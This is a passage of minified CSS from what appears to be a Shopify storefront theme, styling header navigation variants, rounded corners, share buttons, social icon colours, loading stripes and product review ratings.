solid #f0f0f0;-webkit-transition: width 0.2s ease 0.05s;-o-transition: width 0.2s ease 0.05s;transition: width 0.2s ease 0.05s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before {content: "\e923";font-family: icomoon-reg;font-size: 16px;line-height: 25px;width: 27px;height: 27px;border: 1px solid #f0f0f0;background-color: #f7f7f7;border-radius: 50%;display: inline-block;float: left;position: relative;top: 50%;margin: -14px 0 -50px -12px;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper {width: auto;-webkit-transition: width 0.2s ease 0.1s;-o-transition: width 0.2s ease 0.1s;transition: width 0.2s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links {width: auto;float: right;margin-top: 15px;white-space: nowrap;pointer-events: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {display: inline-block;vertical-align: top;float: none;white-space: nowrap;direction: rtl;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {opacity: 0;direction: ltr;-webkit-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;-o-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a i.icon {padding-right: 0;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a .badge {left: -10px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text {display: block;font-size: 14px;line-height: 1em;padding-bottom: 10px;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-weight: bold;text-decoration: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link {pointer-events: auto;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:first-child {opacity: 1;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(2) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.2s;-o-transition: opacity 0.3s ease 0.2s;transition: opacity 0.3s ease 0.2s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(3) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.3s;-o-transition: opacity 0.3s ease 0.3s;transition: opacity 0.3s ease 0.3s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(4) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.4s;-o-transition: opacity 0.3s ease 0.4s;transition: opacity 0.3s ease 0.4s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(5) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.5s;-o-transition: opacity 0.3s ease 0.5s;transition: opacity 0.3s ease 0.5s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(6) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.6s;-o-transition: opacity 0.3s ease 0.6s;transition: opacity 0.3s ease 0.6s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(7) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.7s;-o-transition: opacity 0.3s ease 0.7s;transition: opacity 0.3s ease 0.7s;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {display: inline-block;float: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart {margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {margin-top: 35px;margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart, .page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {display: inline-block;vertical-align: top;float: none;}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2) > .dropdown-container, body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover > .dropdown-container {top: 65px;}.page-header.variant-9 .dropdown-link .dropdown-container:after, .page-header.variant-9 .dropdown-link .dropdown-container:before {left: 26px;}.page-header.variant-9 .dropdown-link .dropdown-container.right:after, .page-header.variant-9 .dropdown-link .dropdown-container.right:before {right: 26px;left: auto;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {-webkit-box-shadow: none;box-shadow: none;background: transparent;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #f82e56;-webkit-box-shadow: none;box-shadow: none;}.page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:after, .page-header.variant-9:not(.is-sticky) .navbar .nav > li > a:focus:after {content: '';display: block;height: 18px;}.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {margin: 0;padding-top: 0;padding-bottom: 0;}.page-header.variant-9 .navbar .nav > li:hover > a {margin: 0;padding-bottom: 0;padding-top: 0;}.page-header.variant-9 .header-top-row > .container {white-space: nowrap;}.page-header.variant-9 .nav > li > a > .menu-label, .page-header.variant-9 .nav > li > a > .menu-label-alt {left: auto;right: -10px;top: 4px;}}@media screen and (max-width: 1399px) and (min-width: 1200px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 16px;padding-left: 7px;padding-right: 7px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-9 .navbar .nav > li > a, .page-header.variant-9 .navbar .nav > li > a:focus {font-size: 14px;padding-left: 6px;padding-right: 6px;}.page-header.variant-9 .header-logo {margin-right: 15px;}.page-header.variant-9 .navbar .header-link .link-text {display: none;}}.page-header.variant-9 .header-top-row {background-color: #f5f5f6;}.page-header.variant-9.is-sticky .header-top-row {display: none;}.page-header.variant-9.is-sticky .header-links, .page-header.variant-9.is-sticky .header-link > a .link-text {display: none;}.page-header.variant-9.is-sticky .collapsed-links-wrapper {width: auto !important;}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.variant-9 .header-links .header-link {float: left;}.page-header.variant-9 .header-link .link-text {display: none;}.page-header.variant-9 .header-links .header-link > a {line-height: 43px;padding-top: 0;padding-bottom: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row {padding-bottom: 0;padding-top: 45px;min-height: 0;}.page-header.variant-9:not(.is-sticky) .header-top-right .header-links {position: absolute;top: 0;}.page-header.variant-9:not(.is-sticky) .navbar, .page-header.variant-9:not(.is-sticky) .navbar .container {position: static;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {position: absolute;top: 0;right: 0;width: auto;min-height: 40px;margin: 0;}.page-header.variant-9:not(.is-sticky) .dropdown-link .dropdown-container.right {right: -14px;margin-top: 7px;}}@media screen and (max-width: 767px) {.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (max-width: 991px) {.page-header.stickydark.is-sticky .navbar {background: #333745;}.page-header.stickydark.is-sticky .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.stickydark.is-sticky .navbar .menu-toggle i.icon {color: #ffffff;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar, .page-header.stickydark.is-sticky .navbar {background-color: #333745;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special):hover i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special):hover i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .header-link > a:not(.menu-btn-special) i.icon, .page-header.stickydark.is-sticky .navbar .header-link > a:not(.menu-btn-special) i.icon {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav li a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav li a:not(.menu-btn-special):focus {background: transparent;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special):focus {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special) {margin: 0;padding-top: 0;padding-bottom: 0;background: transparent;color: #ffffff;-webkit-box-shadow: none;box-shadow: none;}.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:not(.menu-btn-special):after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:not(.menu-btn-special):after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:not(.menu-btn-special):after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 2px;background: #f82e56;}.page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a:not(.menu-btn-special) > .menu-label-alt, .page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a > .menu-label, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a > .menu-label, .page-header.dark:not(.is-sticky) .navbar .nav > li > a > .menu-label-alt, .page-header.stickydark.is-sticky .navbar .nav > li > a > .menu-label-alt {top: 4px;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {background: #333745;color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open, .page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-submit, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-submit {background: #333745;}.page-header.dark:not(.is-sticky) .navbar .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-icon-search {color: #ffffff;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-search-input, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-search-input {border-color: #e8e8e8;}.page-header.dark:not(.is-sticky) .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.stickydark.is-sticky .navbar .exp-search.exp-search-open .exp-icon-search, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-webkit-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-webkit-input-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input::-moz-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input::-moz-placeholder, .page-header.dark:not(.is-sticky) .navbar .exp-search-input:-ms-input-placeholder, .page-header.stickydark.is-sticky .navbar .exp-search-input:-ms-input-placeholder {color: #ffffff;}}body.rounded button, body.rounded input, body.rounded select, body.rounded textarea {border-radius: 4px;}body.rounded .btn, body.rounded button.action {border-radius: 4px;}body.rounded .btn.btn-lg, body.rounded .btn.btn-xl {border-radius: 6px;}body.rounded .navbar .nav > li > a, body.rounded .navbar .nav > li > a:focus {border-radius: 5px;overflow: hidden;}body.rounded .navbar .nav > li.mega-dropdown > a, body.rounded .navbar .nav > li.mega-dropdown > a:focus, body.rounded .navbar .nav > li.simple-dropdown > a, body.rounded .navbar .nav > li.simple-dropdown > a:focus {border-radius: 6px 6px 0 0;}body.rounded .carousel-control.next {border-radius: 4px 0 0 4px;}body.rounded .carousel-control.prev {border-radius: 0 4px 4px 0;}body.rounded .slick-prev, body.rounded .slick-next {border-radius: 4px;}body.rounded .product-item.large .product-item-label {border-radius: 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-new {border-radius: 0 0 0 4px;}body.rounded .product-variant-2 .product-item.large .product-item-label.label-sale {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 4px 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-1 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 4px 0;}body.rounded .product-variant-1 .product-item-info {border-radius: 5px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 4px;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-4 .product-item.large .product-item-actions .actions-secondary a:last-child {border-radius: 0 0 0 4px;}body.rounded .product-variant-4 .product-item-info {border-radius: 5px;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-secondary a:first-child {border-radius: 4px 0 0 0;}body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 0;}body.rounded .products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary {border-radius: 4px 0 0 0;overflow: hidden;}@media screen and (max-width: 991px) {body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary, body.rounded .product-variant-2 .product-item.large .product-item-actions .actions-primary button {border-radius: 4px;}}body.rounded .product-variant-2 .product-item.large .product-item-name {border-radius: 5px 0 0 5px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo {border-radius: 7px;}body.rounded .product-small-list.variant2 .product-item.small .product-item-photo img {border-radius: 4px;}body.rounded .menu-label, body.rounded .menu-label-alt {border-radius: 2px;}body.rounded .input-group .form-control:first-child, body.rounded .input-group-addon:first-child, body.rounded .input-group-btn:first-child > .btn, body.rounded .input-group-btn:first-child > .btn-group > .btn, body.rounded .input-group-btn:first-child > .dropdown-toggle, body.rounded .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, body.rounded .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-bottom-right-radius: 0;border-top-right-radius: 0;}body.rounded .form-control {border-radius: 4px;}body.rounded .dropdown-link .dropdown-container {border-radius: 5px 5px 0 0;}body.rounded .simple-dropdown .sub-menu ul.category-links ul {border-radius: 5px;}body.rounded h1.h-bg, body.rounded h2.h-bg {border-radius: 5px 5px 0 0;}body.rounded .block.fullwidth h1.h-bg, body.rounded .block.fullwidth h2.h-bg {border-radius: 0 5px 0 0;}body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h1.h-bg, body.rounded.fullwidth .block:not(.boxed):not(.fullboxed) h2.h-bg {border-radius: 0 5px 0 0;}body.rounded .productStack .toggleStack {border-radius: 6px 0 0 0;}body.rounded .productStack .products-list li img {border-radius: 3px;}body.rounded .productStack .products-list .item-qty {border-radius: 3px;}body.rounded .box {border-radius: 8px;}body.rounded .box-icon i.icon {border-radius: 50%;}body.rounded .box-left-icon-bg {border-radius: 7px;}body.rounded .share-button .social-list a {border-radius: 50%;}body.rounded ul.tags li a, body.rounded ul.tags li span::before, body.rounded ul.tags li a::before {border-radius: 5px;}body.rounded #toolsPanel .tools-btn a, body.rounded .back-to-top.top-fixed-btn {border-radius: 6px 0 0 6px;}body.rounded .fixed-btns.demo-mode .top-fixed-btn {border-radius: 0 0 0 6px;}body.rounded .buy-fixed-btn {border-radius: 0;}body.rounded .fixed-btns.demo-mode:after {border-radius: 6px 0 0 6px;}body.rounded .product-info-block.creative .product-description {border-radius: 5px;}body.rounded .size-list li span.value, body.rounded .color-list li span.value, body.rounded .color-list li img {border-radius: 3px;}body.rounded .product-info-block .product-label {border-radius: 3px;}body.rounded .nav-tabs > li > a {border-radius: 4px 4px 0 0;}body.rounded .tab-content > .tab-pane {border-radius: 7px;}body.rounded .nav-tabs {margin-left: 10px;margin-right: 10px;}body.rounded .main-image {border-radius: 7px;}body.rounded .product-previews-carousel .slick-slide img {border-radius: 5px;}body.rounded .selected-filters li a {border-radius: 3px;}body.rounded .category-block, body.rounded .filter-row {border-radius: 5px;}body.rounded .banner, body.rounded .category-image {border-radius: 8px;}body.rounded .banner-btn {border-radius: 6px;overflow: hidden;position: relative;z-index: 1;}body.rounded .product-item-not-available > span, body.rounded .product-item-not-available span.text {border-radius: 4px;}body.rounded .newsletter.variant1 {border-radius: 6px;}body.rounded .blog-carousel .blog-item-info {border-radius: 0 0 7px 7px;}body.rounded .blog-carousel .blog-item-photo {border-radius: 7px 7px 0 0;}body.rounded .product-item.small .product-item-photo {border-radius: 6px;}body.rounded .product-item.small .product-item-photo img {border-radius: 5px;}body.rounded .testimonials-item-author-photo img {border-radius: 4px;}body.rounded .category-slider .slick-prev, body.rounded .category-slider .slick-next {border-radius: 6px;}body.rounded .product-variant-3 .product-item.large .product-item-info {border-radius: 8px;}body.rounded .product-variant-3 .product-item.large .product-item-photo img {border-radius: 5px;}body.rounded .brand-grid a, body.rounded .brand-grid a img {border-radius: 5px;}body.rounded .text-hoverslide > span, body.rounded .text-hoverslide span > span.hoverbg {border-radius: 4px;}body.rounded .color-swatch li {border-radius: 2px;}body.rounded .under-footer img {border-radius: 5px;}body.rounded .filters.style2 li a {border-radius: 5px;}body.rounded .filters.style2 li a span.count {border-radius: 50%;line-height: 23px;}.share-button {position: relative;display: inline-block;z-index: 1;}.share-button .toggle {position: relative;height: 30px;margin-bottom: 0;z-index: 10;display: block;padding-left: 30px;cursor: pointer;font-weight: normal;line-height: 30px;color: #333745;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.share-button .toggle:hover {color: #f82e56;}.share-button .toggle:after {position: absolute;display: block;top: 0;margin: 0;width: 30px;height: 30px;font-family: 'icomoon-reg';content: "\e905";line-height: 30px;font-size: 17px;text-align: center;left: -2px;}.share-button .social-list {position: absolute;margin: 0;padding: 0;}.share-button .social-list li {position: absolute;display: block;width: 30px;height: 30px;padding: 0;list-style-type: none;opacity: 0;-webkit-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);-o-transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);transition: all 0.25s cubic-bezier(0.43, 1.17, 0.69, 1.24);}.share-button .social-list a {position: relative;display: block;width: 30px;height: 30px;overflow: hidden;line-height: 30px;text-indent: 120%;text-decoration: none;background-color: #f82e56;border: 1px solid #f82e56;color: #fff;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.share-button .social-list a:hover {opacity: 0.7;}.share-button .social-list a:before {top: 0;right: 0;bottom: 0;left: 0;position: absolute;width: 30px;height: 30px;font-size: 16px;text-align: center;line-height: 30px;text-indent: 0;}.share-button:hover .social-list li {opacity: 1;}body:not(.rtl) .share-button.toRight .social-list, body.rtl .share-button.toLeft .social-list {right: 100%;margin-right: 5px;top: 0;}body:not(.rtl) .share-button.toRight .social-list li, body.rtl .share-button.toLeft .social-list li {top: 0;right: 0;margin: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(1), body.rtl .share-button.toLeft:hover .social-list li:nth-child(1) {right: 0;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(2), body.rtl .share-button.toLeft:hover .social-list li:nth-child(2) {right: 30px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(3), body.rtl .share-button.toLeft:hover .social-list li:nth-child(3) {right: 60px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(4), body.rtl .share-button.toLeft:hover .social-list li:nth-child(4) {right: 90px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(5), body.rtl .share-button.toLeft:hover .social-list li:nth-child(5) {right: 120px;}body:not(.rtl) .share-button.toRight:hover .social-list li:nth-child(6), body.rtl .share-button.toLeft:hover .social-list li:nth-child(6) {right: 150px;}body:not(.rtl) .share-button.toLeft .toggle, body.rtl .share-button.toRight .toggle {padding-right: 5px;}body:not(.rtl) .share-button.toLeft .social-list, body.rtl .share-button.toRight .social-list {left: 100%;margin-left: 0;top: 0;}body:not(.rtl) .share-button.toLeft .social-list li, body.rtl .share-button.toRight .social-list li {top: 0;left: 0;margin: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(1), body.rtl .share-button.toRight:hover .social-list li:nth-child(1) {left: 0;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(2), body.rtl .share-button.toRight:hover .social-list li:nth-child(2) {left: 30px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(3), body.rtl .share-button.toRight:hover .social-list li:nth-child(3) {left: 60px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(4), body.rtl .share-button.toRight:hover .social-list li:nth-child(4) {left: 90px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(5), body.rtl .share-button.toRight:hover .social-list li:nth-child(5) {left: 120px;}body:not(.rtl) .share-button.toLeft:hover .social-list li:nth-child(6), body.rtl .share-button.toRight:hover .social-list li:nth-child(6) {left: 150px;}.share-button.toTop .social-list {left: 0;bottom: 100%;padding-bottom: 5px;}.share-button.toTop .social-list li {left: 0;bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(1) {bottom: 0;}.share-button.toTop:hover .social-list li:nth-child(2) {bottom: 30px;}.share-button.toTop:hover .social-list li:nth-child(3) {bottom: 60px;}.share-button.toTop:hover .social-list li:nth-child(4) {bottom: 90px;}.share-button.toTop:hover .social-list li:nth-child(5) {bottom: 120px;}.share-button.toTop:hover .social-list li:nth-child(6) {bottom: 150px;}.share-button.toBottom .social-list {left: 0;top: 100%;}.share-button.toBottom .social-list li {left: 0;top: 0;}.share-button.toBottom:hover .social-list li:nth-child(1) {top: 0;}.share-button.toBottom:hover .social-list li:nth-child(2) {top: 30px;}.share-button.toBottom:hover .social-list li:nth-child(3) {top: 60px;}.share-button.toBottom:hover .social-list li:nth-child(4) {top: 90px;}.share-button.toBottom:hover .social-list li:nth-child(5) {top: 120px;}.share-button.toBottom:hover .social-list li:nth-child(6) {top: 150px;}.social-list a.facebook {background-color: #3b5998 !important;border-color: #3b5998 !important;}.social-list a.twitter {background-color: #00aced !important;border-color: #00aced !important;}.social-list a.google {background-color: #dd4b39 !important;border-color: #dd4b39 !important;}.social-list a.pinterest {background-color: #bd081c !important;border-color: #bd081c !important;}.social-list a.linkedin {background-color: #007bb5 !important;border-color: #007bb5 !important;}.social-list a.instagram {background-color: #125688 !important;border-color: #125688 !important;}.social-list a.youtube {background-color: #b00 !important;border-color: #b00 !important;}.social-list a.skype {background-color: #12A5F4 !important;border-color: #12A5F4 !important;}.social-list a.vimeo {background-color: #80CEFF !important;border-color: #80CEFF !important;}.social-list a.fancy {background-color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a i:not(.icon-circled) {color: #333745;}.icons-social.colors a i:not(.icon-circled).facebook {color: #3b5998 !important;}.icons-social.colors a i:not(.icon-circled).twitter {color: #00aced !important;}.icons-social.colors a i:not(.icon-circled).google {color: #dd4b39 !important;}.icons-social.colors a i:not(.icon-circled).pinterest {color: #bd081c !important;}.icons-social.colors a i:not(.icon-circled).linkedin {color: #007bb5 !important;}.icons-social.colors a i:not(.icon-circled).instagram {color: #125688 !important;}.icons-social.colors a i:not(.icon-circled).youtube {color: #b00 !important;}.icons-social.colors a i:not(.icon-circled).skype {color: #12A5F4 !important;}.icons-social.colors a i:not(.icon-circled).vimeo {color: #80CEFF !important;}.icons-social.colors a i:not(.icon-circled).fancy {color: #46a5e3 !important;}.icons-social.colors a:hover i:not(.icon-circled) {opacity: 0.7;}.icons-social.colors a i.icon.icon-circled.facebook {color: #3b5998 !important;border-color: #3b5998 !important;}.icons-social.colors a i.icon.icon-circled.twitter {color: #00aced !important;border-color: #00aced !important;}.icons-social.colors a i.icon.icon-circled.google {color: #dd4b39 !important;border-color: #dd4b39 !important;}.icons-social.colors a i.icon.icon-circled.pinterest {color: #bd081c !important;border-color: #bd081c !important;}.icons-social.colors a i.icon.icon-circled.linkedin {color: #007bb5 !important;border-color: #007bb5 !important;}.icons-social.colors a i.icon.icon-circled.instagram {color: #125688 !important;border-color: #125688 !important;}.icons-social.colors a i.icon.icon-circled.youtube {color: #b00 !important;border-color: #b00 !important;}.icons-social.colors a i.icon.icon-circled.skype {color: #12A5F4 !important;border-color: #12A5F4 !important;}.icons-social.colors a i.icon.icon-circled.vimeo {color: #80CEFF !important;border-color: #80CEFF !important;}.icons-social.colors a i.icon.icon-circled.fancy {color: #46a5e3 !important;border-color: #46a5e3 !important;}.icons-social.colors a:hover i.icon.icon-circled {color: #ffffff !important;}.icons-social.colors a:hover i.icon.icon-circled.facebook {background-color: #3b5998 !important;}.icons-social.colors a:hover i.icon.icon-circled.twitter {background-color: #00aced !important;}.icons-social.colors a:hover i.icon.icon-circled.google {background-color: #dd4b39 !important;}.icons-social.colors a:hover i.icon.icon-circled.pinterest {background-color: #bd081c !important;}.icons-social.colors a:hover i.icon.icon-circled.linkedin {background-color: #007bb5 !important;}.icons-social.colors a:hover i.icon.icon-circled.instagram {background-color: #125688 !important;}.icons-social.colors a:hover i.icon.icon-circled.youtube {background-color: #b00 !important;}.icons-social.colors a:hover i.icon.icon-circled.skype {background-color: #12A5F4 !important;}.icons-social.colors a:hover i.icon.icon-circled.vimeo {background-color: #80CEFF !important;}.icons-social.colors a:hover i.icon.icon-circled.fancy {background-color: #46a5e3 !important;}@-webkit-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-moz-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 40px;}}@-webkit-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@-moz-keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}@keyframes progress-bar-stripes-small {from {background-position: 0 0;}to {background-position: 20px 20px;}}.bg-striped, .bg-striped-sm {display: none;position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;margin: 0;padding: 0;opacity: 0.25;background-color: #fff;background-image: -webkit-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: -o-linear-gradient(135deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, #bfbfbf 25%, transparent 25%, transparent 50%, #bfbfbf 50%, #bfbfbf 75%, transparent 75%, transparent);background-size: 40px 40px;-webkit-animation: progress-bar-stripes 0.5s linear infinite;-moz-animation: progress-bar-stripes 0.5s linear infinite;animation: progress-bar-stripes 0.5s linear infinite;}.bg-striped-sm {background-size: 20px 20px;-webkit-animation: progress-bar-stripes-small 0.5s linear infinite;-moz-animation: progress-bar-stripes-small 0.5s linear infinite;animation: progress-bar-stripes-small 0.5s linear infinite;}.block-loading {position: relative;}.block-loading .bg-striped, .block-loading .bg-striped-sm {display: block;}.rating, .product-item-rating {display: inline-block;vertical-align: top;}.rating i.spr-icon, .product-item-rating i.spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}.rating i.spr-icon.spr-icon-star-half-alt, .product-item-rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star, .product-item-rating i.spr-icon.spr-icon-star {color: #f82e56;}.rating .spr-badge-caption, .product-item-rating .spr-badge-caption {padding-left: 3px;}.product-item .rating, .product-item .product-item-rating {display: block;margin: 10px 0 0;}.product-item .rating i.spr-icon, .product-item .product-item-rating i.spr-icon {font-size: 12px;top: 0;width: 1.2em;height: 1.2em;margin-right: 1px;}.product-item .rating .spr-badge-caption, .product-item .product-item-rating .spr-badge-caption {display: none;}.product-item .rating .spr-badge[data-rating='0.0'], .product-item .product-item-rating .spr-badge[data-rating='0.0'] {display: none;}.product-variant-3 .product-item .rating {display: block;clear: both;}.product-info-block .spr-badge {display: inherit;}.product-info-block .spr-badge:before, .product-info-block .spr-badge:after {display: none;}.products-listview .product-item .rating i.spr-icon {font-size: 14px;margin-right: 2px;}#shopify-product-reviews .spr-container {padding: 0;border: 0;}#shopify-product-reviews .spr-container .spr-header-title, #shopify-product-reviews .spr-container .spr-review-header-title {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;border: 0;}#shopify-product-reviews .spr-container h3.spr-review-header-title {font-size: 14px;}#shopify-product-reviews .spr-container .spr-review-header-byline {font-style: normal;font-size: 13px;opacity: 1;display: inline-block;color: #333745;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #f82e56;}#shopify-product-reviews .spr-container .spr-review-content {margin: 0;}#shopify-product-reviews .spr-container .spr-review-reportreview {font-size: 13px;line-height: 16px;}#shopify-product-reviews 